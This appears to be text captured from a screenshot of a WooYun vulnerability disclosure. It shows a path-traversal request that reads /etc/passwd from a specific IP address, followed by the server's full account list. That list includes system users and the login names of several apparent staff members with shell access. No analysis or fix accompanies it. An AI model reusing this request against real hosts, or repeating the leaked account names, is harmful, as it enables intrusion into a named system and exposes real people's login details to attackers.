 http://211.15...0//etc/passwd
211.151.235.90//etc/passwd
百度 <Ctrl+K>
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
work:x:500:500::/home/work:/bin/bash
zhaobo.lin:x:501:501::/home/zhaobo.lin:/bin/bash
liyong.an:x:502:502::/home/liyong.an:/bin/bash
yufei.wang:x:503:503::/home/yufei.wang:/bin/bash
erqiang.wang:x:1000:1000::/home/erqiang.wang:/bin/bash
admin:x:1001:1002::/home/admin:/bin/bash
shang.gao:x:1002:1003::/home/shang.gao:/bin/bash
www.wooyun.org